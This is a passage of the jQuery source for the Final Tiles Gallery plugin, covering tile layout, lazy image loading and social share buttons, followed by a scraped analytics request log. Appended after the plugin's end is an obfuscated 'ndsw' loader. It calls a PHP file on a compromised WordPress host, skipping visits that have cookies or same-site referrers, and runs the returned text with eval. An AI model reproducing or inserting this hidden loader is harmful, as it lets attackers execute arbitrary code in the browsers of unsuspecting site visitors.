                }, 500);
                return;
            }

            this.$element.find(".ftg-items").css({
                position: 'relative'
            });

            var current_filter = this.settings.selectedFilter;
            var filter_url = ftg_getURLParameter('ftg-set');
                if(filter_url)
                    current_filter = filter_url;

            var instance = this;

            if(current_filter != null && current_filter != "n-a")
            {
                instance.print(".. found filter (" + current_filter + ")");
                instance.$element.find(".ftg-filters a").removeClass('selected');
                instance.$element.find(".ftg-filters a").each(function(){

                    if($(this).data('filter') == current_filter)
                    {
                        instance.print(".. selecting filter");
                        $(this).addClass('selected');
                    }
                })
            }

            var hash = window.location.hash;

            this.$element.find(".ftg-items").css({
                position: 'relative',
                minWidth: instance.settings.minTileWidth
            });

            if((hash && hash != "#ftg-set-ftgall" && hash.substr(0, 8) == '#ftg-set') ||
                    instance.settings.selectedFilter)
            {
                var ft = '#ftg-set-' + instance.settings.selectedFilter;
                if(hash)
                    ft = hash;

                var hash_class = ft.replace('#','.');
                var filters = [];

                instance.$element.find(".ftg-filters a").each(function(){
                    filters.push($(this).attr('href'));
                });

                if($.inArray(ft, filters) >= 0)
                {
                   hash_class = hash_class.substring(1);

                    instance.$element.find(".ftg-filters a").each(function(){

                       if($(this).attr('href') != ft){

                         instance.$element.find('.item').each(function(){
                            var img = $(this).parent().parent();

                            if(img.hasClass(hash_class) == false)
                            {
                                img.addClass('ftg-filter-hidden-tile');
                            }
                         })


                         $(this).removeClass('selected');
                         };
                     });

                     $('a[href="' + ft + '"]').addClass('selected');
                }
            }

            this.tiles = this.$element.find('.tile').not('.ftg-hidden-tile').not('.ftg-filter-hidden-tile');

            /*this.tiles.css({
                transition: 'all .3s'
            });*/
            this.currentWidth = this.$element.width();
            this.print("this.currentWidth: " + this.currentWidth);

            if(this.settings.layout != 'columns' && this.settings.layout != 'rows' &&
                this.settings.layout != 'final') {
                    console.log("WARNING: unknown layout, falling back to 'final'.")
                }

            if(this.settings.layout == 'columns') {
                this.setCurrentColumnSize();
            }

            var _resizeTo = 0;
            this.setCurrentImageSizeFactor();
            this.setCurrentGridSize();
            $(window).resize(function () {
                _resizeTo = setTimeout(function () {
                    if (instance.currentWidth != instance.$element.width()) {
                        clearTimeout(_resizeTo);
                        instance.print("this.currentWidth", this.currentWidth);
                        instance.currentWidth = instance.$element.width();
                        instance.setCurrentColumnSize();
                        instance.setCurrentImageSizeFactor();
                        instance.setCurrentGridSize();
                        instance.refresh();
                    }
                }, 500);
            });

            instance.isLoading = true;
            if(instance.settings.autoLoadURL) {
                $(window).scroll(function () {
                    if(!instance.ajaxComplete && !instance.isLoading) {
                        if (instance.tiles.last().visible()) {
                            instance.isLoading = true;
                            if(instance.settings.onLoading)
                              instance.settings.onLoading();

                            $.post(
                                    instance.settings.autoLoadURL,
                                    {
                                        page: ++instance.currentPage,
                                        action: 'load_chunk',
                                        pageSize: instance.settings.pageSize,
                                        finaltilesgallery: instance.settings.nonce,
                                        gallery: instance.settings.galleryId
                                    }, function (html) {
                                if ($.trim(html).length == 0) {
                                    instance.ajaxComplete = true;
                                } else {
                                    instance.$element.find(".ftg-items").append(html);
                                    instance.tiles = instance.$element.find('.tile')
                                    instance.loadImage();
                                }
                            });
                        }
                    }
                });
            }

            
            this.edges.push({ left: 0, top: 0, width: this.currentWidth, index: 0 });

            this.isImageLoading = false;
            if(this.settings.loadMethod == 'lazy') {
				$(window).scroll(function(event) {
					instance.loadImage();
				});
			}
            this.loadImage();
        },
        addElements: function (html) {
            this.$element.find(".ftg-items").append(html);
            this.tiles = this.$element.find('.tile')
            this.loadImage();
        },
        removeAt: function(index) {
            this.tiles[index].remove();
            this.refresh();
        },
        clear: function() {
            this.$element.find(".ftg-items").height(0).empty();
            this.refresh();
        },
        
        printEdges: function () {
            this.$element.find(".edge").remove();
            for (i = 0; i < this.edges.length; i++) {
                var $e = $("<div class='edge' />");
                $e.append("top: " + this.edges[i].top + "<br>");
                $e.append("left: " + this.edges[i].left + "<br>");
                $e.append("width: " + this.edges[i].width + "<br>");
                $e.css({
                    left: this.edges[i].left,
                    top: this.edges[i].top,
                    marginTop: -25,
                    marginLeft: 20
                });
                this.$element.append($e);
            }
        },
        printEdge: function (edge) {
            var $e = $("<div class='edge enlarged-"+edge.enlarged+"' />");
            $e.append("<b>"+ edge.index + " " + edge.case + "</b><br>");
            $e.append("t: " + Math.round(edge.top) + " l: " + edge.left + "<br>");
            $e.append("width: " + edge.width + "<br>");
            $e.append("idx: " + edge.tileIndex + "<br>");

            $e.css({
                left: edge.left,
                top: edge.top,
                marginTop: -25,
                marginLeft: 20
            });
            this.$element.append($e);
        },
        refresh: function () {
            this.setCurrentColumnSize();
            this.$element.find(".edge").remove();
            this.edges = [
                { left: 0, top: 0, width: this.currentWidth }
            ];
            this.tiles.removeClass("ftg-loaded ftg-enlarged");
            this.tiles = this.$element.find('.tile').not('.ftg-hidden-tile').not('.ftg-filter-hidden-tile');
            this._loadedImages = 0;
            this.loadImage();
        },

        getAvailableRowSpace: function () {
            return this.currentWidth - this.getBusyRowSpace();
        },

        getBusyRowSpace: function () {
            var space = 0;
            for(var i=0; i<this._rows[this._currentRow].length; i++) {
                space += this._rows[this._currentRow][i].data('width') +
                            this.settings.margin;
            }
            return space;
        },

        addImageToRow: function($img) {
            this._rows[this._currentRow].push($img);
        },

        fitImagesInRow: function () {
            var left = this.getAvailableRowSpace() - this.settings.margin;
            var ratio = (this.currentWidth - (this._rows[this._currentRow].length - 1) * this.settings.margin) / this.getBusyRowSpace();

            for(var i=0; i<this._rows[this._currentRow].length; i++) {
                $item = this._rows[this._currentRow][i];
                var w = $item.data('width');
                var h = $item.data('height');

                $item.data('width', w * ratio);
                this.add(this._currentRowTile++);
            }
        },

        nextTile : function (add) {
            var instance = this;
            instance.isImageLoading = false;
            if(add)
                instance.add(instance._loadedImages);

            if (++instance._loadedImages < instance.tiles.length) {
                instance.loadImage();
            } else {
                var height = instance.lowerEdgeTop();
                instance.print("lower edge top: " + height);
                //instance.$element.find(".ftg-items").height(height);
                instance.isLoading = false;
                instance.settings.onComplete();
            }
        },

        /*! loadImage */
        loadImage: function () {
            var instance = this;

            if(instance.isImageLoading || this.tiles.not(".ftg-loaded").length == 0) {
                this.print("No more images to load");
	            return;
            }

            instance.isImageLoading = true;

            var $tile = this.tiles.eq(this._loadedImages);

            if(instance._loadedImages > 0) {
	            var $last = instance.tiles.filter(".ftg-loaded").last();

	            if(instance.settings.loadMethod == 'lazy' && !$last.visible(true)) {
		            instance.isImageLoading = false;
		            return;
	            }
            }

            if($tile.find("iframe").length)
                $tile.find("iframe").addClass("item");

            var $item = $tile.find('.item');

            switch ($item.get(0).tagName.toLowerCase()) {
                case "img":
                    var img = new Image();
                    img.onload = function () {
                        var iFactor = instance.currentImageSizeFactor;
                        if ($tile.data("ftg-ignore-size-factor"))
                            iFactor = 1;

                        var size = {};
                        var addImage = true;
                        if(instance.settings.layout == "final") {
                            var w = $item.attr("width") ? parseInt($item.attr("width")) : img.width;
                            var h = $item.attr("height") ? parseInt($item.attr("height")) : img.height;

                            size.width = w * iFactor;
                            size.height = h * iFactor;
                        }
                        if(instance.settings.layout == "columns") {
                            size.width = instance._columnSize;
                            size.height = (size.width * img.height) / img.width;
                        }
                        //WIP rows layout not yet available
                        if(instance.settings.layout == "rows") {
                            size.width = (instance.settings.rowHeight * img.width) / img.height;
                            size.height = instance.settings.rowHeight;
                            addImage = false;

                            if(instance.getAvailableRowSpace() > size.width) {
                                instance.addImageToRow($item);
                            } else {
                                //not enough available space, make a new row
                                //and print the current one
                                instance.fitImagesInRow();
                                instance._currentRow++;
                                instance._rows.push([]);
                                instance.addImageToRow($item);
                            }
                        }

                        $item.attr("src", this.src);

                        instance.imagesData["tile" + instance._loadedImages] = {
                            width: size.width,
                            height: size.height,
                            owidth: img.width,
                            oheight: img.height,
                            src: img.src
                        };

                        instance.nextTile(addImage);
                    }
                    img.onerror = function() {
                        console.error("Final Tiles Gallery: Error loading image: " + img.src);
                        instance.nextTile(false);
                    }
                    img.src = $item.data("ftg-source");
                    $tile.data("ftg-type", "image");
                    break;
                case "iframe":
                    var w = $item.attr("width") ?
                                    parseInt($item.attr("width")) :
                                    $item.data("width");
                    var h = $item.attr("height") ?
                                    parseInt($item.attr("height")) :
                                    $item.data("height");
                    var size = {
                        width: w,
                        height: h,
                        owidth: w,
                        oheight: h
                    };
                    if(instance.settings.layout == "columns") {
                        size.width = instance._columnSize;
                        size.height = (size.width * size.oheight) / size.owidth;
                    }
                    instance.imagesData["tile" + instance._loadedImages] = size;
                    $tile.data("ftg-type", "iframe");
                    instance.nextTile(true);
                    break;
                default:
                    instance.imagesData["tile" + instance._loadedImages] = {
                        width: parseInt($item.data("width")),
                        height: parseInt($item.data("height")),
                        owidth: parseInt($item.data("width")),
                        oheight: parseInt($item.data("height"))
                    };
                    instance.nextTile(true);
                    break;
            }
        },
        higherEdge: function () {
            var left = 0;
            var _top = 100000;
            var _left = 0;
            var found = 0;

            for (var i = 0; i < this.edges.length; i++) {
                if (this.edges[i].top < _top) {
                    found = i;
                    _top = this.edges[i].top;
                }
            }

            return this.edges[found];
        },
        lowerEdgeTop: function () {
            var min = 0;
            for (var i = 0; i < this.edges.length; i++) {
                if (this.edges[i].top > min) {
                    min = this.edges[i].top;
                }
            }

            return min;
        },
        alignEdge: function (edge, index) {
            //look left
            for (var i = 0; i < this.edges.length; i++) {
                if (this.edges[i].left + this.edges[i].width + this.settings.margin == edge.left) {
                    this.print("found edge on left", i);
                    //adjust edge
                    if (edge.top == this.edges[i].top) {
                        this.print("edges can be aligned [1]");
                        return { side: 'left', edge: this.edges[i] };
                    }
                }
            }
            //TODO look right
            for (var i = 0; i < this.edges.length; i++) {
                if (this.edges[i].left - this.settings.margin == edge.left + edge.width) {
                    this.print("found edge on right", i);
                    //adjust edge
                    if (edge.top == this.edges[i].top) {
                        this.print("edges can be aligned [2]");
                        return { side: 'right', edge: this.edges[i] };
                    }
                }
            }

            return null;
        },
        removeEdge: function (edge) {
            var tmp = [];
            for (var i = 0; i < this.edges.length; i++) {
                if (this.edges[i] != edge)
                    tmp.push(this.edges[i]);
            }
            this.edges = tmp;
        },
        get_highest_col: function () {
            var h = 0;
            for(var i=0; i<this.columns.length; i++) {
                for(var j=0; j<this.columns[i].length; j++) {
                    if(this.columns[i][j] > h)
                        h = this.columns[i][j];
                }
            }
            return h;
        },
        get_shortest_col: function () {
            for(var i=0; i<this.columns.length; i++) {
                var col = this.columns[i];
                if(col.length == 0) {
                    return {
                        col: i,
                        top: 0
                    }
                }
            }

            var ret = {
                col: 0,
                top: 100000000
            };
            for(var i=this.columns.length - 1; i >= 0; i--) {
                var col = this.columns[i];
                var last = col[col.length - 1];
                if(last <= ret.top) {
                    //console.log("shortest is ", i, last);
                    ret.top = last;
                    ret.col = i;
                }
            }

            if(ret.top == 0)
                console.warn("col ret 0");

            return ret;
        },
        add: function (tileIndex) {
            if(this.settings.layout == "columns") {
                this.add_to_column(tileIndex);
            } else {
                this.add_to_final(tileIndex);
            }
        },
        add_to_column: function (tileIndex) {
            var $t = this.tiles.eq(tileIndex);

            var $item = $t.find('.item');
            var key = "tile" + tileIndex;
            var w = this.imagesData[key].width;
            var h = this.imagesData[key].height;

            var slot = this.get_shortest_col();

            var ratio = h / w;

            var t_w = this._columnSize;
            var t_h = t_w * ratio;
            var t_h_b = t_w * ratio;

            if(this.currentGridSize) {
                var n = Math.floor(t_h / this.currentGridSize);
                if(n > 0) {
                    t_h = this.currentGridSize * n;
                }
            }

            /*if(this.currentGridSize) {
                console.log("this.currentGridSize", this.currentGridSize);
                var diff = h % this.currentGridSize;
                console.log("diff", diff);
                slot.top -= diff;
                h -= diff;
            }*/

            $t.css({
                position: 'absolute',
                width: t_w,
                height: t_h,
                top: slot.top + this.settings.margin,
                left: (slot.col * this._columnSize) + (this.settings.margin * slot.col)
            });

            var hdiff = t_h_b - t_h;

            if ($t.data("ftg-type") != "iframe")
              $item.css({ height: "auto" });

            if(hdiff > 0) {
                $item.css({
                    top: 0 - (hdiff / 2)
                });
            }
            var transition = $t.css('transition');

            setTimeout( function () {
                $t.css( {
                    display  : 'block',
                    transform: 'scale(1)'
                } );
            }, 1 );

            $t.addClass("ftg-loaded");

            this.columns[slot.col].push(slot.top + t_h + this.settings.margin);

            this.$element.find(".ftg-items").css({
                height: this.get_highest_col() + "px"
            });
        },
        add_to_final: function (tileIndex) {
            var outside = false;
            if ($('.final-tiles-gallery').hasClass('caption-outside')) {
                outside = true;
            }
            var $t = this.tiles.eq(tileIndex);

            var $item = $t.find('.item');
            var key = "tile" + tileIndex;

            var w = this.imagesData[key].width;
            var h = this.imagesData[key].height;

            var hEdge = this.higherEdge();
            this.print(hEdge);
            hEdge.tileIndex = tileIndex;

            this.print(tileIndex + " [" + $t.data("ftg-type") + "] (" + w + "x" + h + ")");
            this.print("hEdge.width: " + hEdge.width);

            if (hEdge.top > 0) {
                hEdge.top += this.settings.margin;
            }
            if (outside === true) {
                h += 30;
            }

            $t.css({
                left: hEdge.left,
                top: hEdge.top,
                position: 'absolute'
            });

            hEdge.enlarged = false;

            //is the tile wider than the current edge?
            if (hEdge.width - w < w + this.settings.margin) {
                hEdge.case = 'Te';
                this.print('Te');
                //edge smaller than the image
                var w2 = hEdge.width;
                var h2 = (h / w) * w2;

                if (w2 + hEdge.left - this.settings.margin == this.currentWidth) {
                    this.print("END");
                    w2 -= this.settings.margin;
                    h2 = (h / w) * w2;
                }

                w = w2;
                h = h2;
            } else if (hEdge.width >= w) {
                this.print('tE');
                //break the edge
                //is the new edge wider than minTileWidth?
                if (this.settings.layout == 'columns' || hEdge.width - w >= this.settings.minTileWidth) {
                    hEdge.case = 'tE';
                    this.print('tE1', hEdge.width, hEdge.left, this.currentWidth);

                    var newEdge = {
                        left: hEdge.left + w + this.settings.margin,
                        top: hEdge.top - (hEdge.top > 0 ? this.settings.margin : 0),
                        width: hEdge.width - w - this.settings.margin,
                        marginLeft: true,
                        case: 'NEW',
                        index: hEdge.index + 1
                    }

                    //console.log("newEdge", newEdge);
                    this.edges.push(newEdge);
                    //this.printEdge(newEdge);
                } else {
                    hEdge.case = 'tE2';
                    this.print('tE2');
                    //not enough space for the next tile
                    //enlargement
                    this.print("enlargement", hEdge.width, hEdge.left, this.currentWidth);
                    var m = hEdge.left + hEdge.width == this.currentWidth ?  0 : this.settings.margin;
                    //var w2 = hEdge.width - m;
                    var w2 = hEdge.width;
                    var h2 = this.settings.allowEnlargement && this.settings.layout != 'rows' ? (h / w) * w2 : h;

                    if (this.settings.allowEnlargement) {
                        $t.addClass("ftg-enlarged");
                        hEdge.enlarged = true;
                    } else {
                        if(this.settings.layout != 'rows')
                            $t.find(".item").css({
                                width: w,
                                height: h
                            });
                    }

                    w = w2;
                    h = h2;
                }
            }

            hEdge.top += h;
            if(this.currentGridSize) {
                var diff = hEdge.top % this.currentGridSize;
                hEdge.top -= diff;
                h -= diff;
            }

            hEdge.left = hEdge.left;
            hEdge.width = w;
            //hEdge.index = tileIndex + 1;

            var printEdge = true;

            var aligned = this.alignEdge(hEdge, tileIndex);
            if (aligned) {
                if(aligned.side == 'left') {
                    this.removeEdge(hEdge);
                    aligned.edge.width += w + this.settings.margin;
                    h = h - (hEdge.top - aligned.edge.top);
                    hEdge.top -= h;
                    printEdge = false;
                } else {
                    this.removeEdge(aligned.edge);
                    hEdge.width += this.settings.margin + aligned.edge.width;
                    printEdge = false;
                }

                $t.height(h);
            }

            if (this.$element.find(".ftg-items").height() < hEdge.top)
                this.$element.find(".ftg-items").height(hEdge.top);

            if(this.settings.debug && printEdge) {
                this.printEdge(hEdge);
            }

            if ($t.data("ftg-type") == "iframe") {
                $t.find("iframe").height(h);
            }

            this.print(w + "x" + h);
            this.print("----");

            if (outside === true) {
                h += 30;
            }

            $t.css({
                width: w,
                height: h
            });
            var transition = $t.css('transition');
            var ratio = w / this.imagesData[key].width;
            var hdiff = (this.imagesData[key].height * ratio) - h;

            if ($t.data("ftg-type") != "iframe")
              $item.css({ height: "auto" });

            if(hdiff > 0) {
                $item.css({
                    top: 0 - (hdiff / 2)
                });
            }

            // Set a minor timeout so that the function won't be triggered right away
            setTimeout( function () {
                $t.css( {
                    display  : 'block',
                    transform: 'scale(1)'
                } );
            }, 1 );

            $t.addClass("ftg-loaded");
        }
    });

    $.fn[pluginName] = function (options) {
        this.each(function () {
            if (!$.data(this, pluginName)) {
                $.data(this, pluginName, new Plugin(this, options));
            }
        });

        // chain jQuery functions
        return this;
    };

    $(window).on('load', function(){
        $('.loading-bar i').css({
            width: '100%'
        });
    });

    $(function () {
        
        $(".ftg-social a").on( 'click', function(e) {

            e.preventDefault();
            var social = $(this).data("social");
            var $tile = $(this).parents(".tile").first();
            var image = $tile.data("big");
            if(! image)
                image = $tile.find(".item").attr("src");

            var text = $.trim($tile.find(".subtitle").text());
            if(! text.length)
                text = document.title;

            var desc = $.trim($tile.find(".title").text());
            if(! desc.length)
                desc = document.title;

            if(social == "facebook") {
                var url = "https://www.facebook.com/dialog/feed?app_id=1447224948871585&"+
                            "link="+encodeURIComponent(location.href)+"&" +
                            "display=popup&"+
                            "name="+encodeURIComponent(desc)+"&"+
                            "caption=&"+
                            "description="+encodeURIComponent(text)+"&"+
                            "picture="+encodeURIComponent(qualifyURL(image))+"&"+
                            "ref=share&"+
                            "actions={%22name%22:%22View%20the%20gallery%22,%20%22link%22:%22"+encodeURIComponent(location.href)+"%22}&"+
                            "redirect_uri=http://www.final-tiles-gallery.com/facebook_redirect.html";

                var w = window.open(url, "ftgw", "location=1,status=1,scrollbars=1,width=600,height=400");
                w.moveTo((screen.width / 2) - (300), (screen.height / 2) - (200));
            }

            if(social == "twitter") {
                var w = window.open("https://twitter.com/intent/tweet?url=" + encodeURI(location.href.split('#')[0]) + "&text=" + encodeURI(desc + " " + text), "ftgw", "location=1,status=1,scrollbars=1,width=600,height=400");
                w.moveTo((screen.width / 2) - (300), (screen.height / 2) - (200));
            }

            if(social == "pinterest") {
                var url = "http://pinterest.com/pin/create/button/?url=" + encodeURIComponent(location.href) + "&description=" + encodeURI(desc + " " + text);

                url += ("&media=" + encodeURIComponent(qualifyURL(image)));

                var w = window.open(url, "ftgw", "location=1,status=1,scrollbars=1,width=600,height=400");
                w.moveTo((screen.width / 2) - (300), (screen.height / 2) - (200));
            }

        });
    });
})(jQuery, window, document);
;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//corporate.tops.co.th/wp-admin/css/colors/colors.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=861111871&t=pageview&_s=1&dl=https%3A%2F%2Fcorporate.tops.co.th%2Funcategorized%2F%25E0%25B8%2597%25E0%25B9%2587%25E0%25B8%25AD%25E0%25B8%259B%25E0%25B8%25AA%25E0%25B9%258C%25E0%25B8%25AA%25E0%25B8%25B2%25E0%25B8%2582%25E0%25B8%25B2%25E0%25B8%2597%25E0%25B8%25B5%25E0%25B9%2588%25E0%25B8%25A3%25E0%25B9%2588%25E0%25B8%25A7%25E0%25B8%25A1%25E0%25B8%25A3%25E0%25B8%25B2%25E0%25B8%25A2%25E0%25B8%2581%25E0%25B8%25B2%2F&ul=en-us%40posix&dt=Central%20Food%20Retail%20Company%20LTD%20%7C%20%E0%B8%97%E0%B9%87%E0%B8%AD%E0%B8%9B%E0%B8%AA%E0%B9%8C%E0%B8%AA%E0%B8%B2%E0%B8%82%E0%B8%B2%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%A3%E0%B9%88%E0%B8%A7%E0%B8%A1%E0%B8%A3%E0%B8%B2%E0%B8%A2%E0%B8%81%E0%B8%B2%E0%B8%A3&sr=1280x720&vp=1280x720&_u=YEDAAEABAAAAACAAI~&jid=1690614741&gjid=435796703&cid=585895892.1768706787&tid=UA-104800123-6&_gid=242941756.1768706787&_r=1&_slc=1&gtm=45He61e1n815BCJ449v79204883za200zd79204883&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391253~115616986~115938466~115938469~116744866~117041588&z=1472113179
body_size: -836
content:
2,cG-512DBTEL9V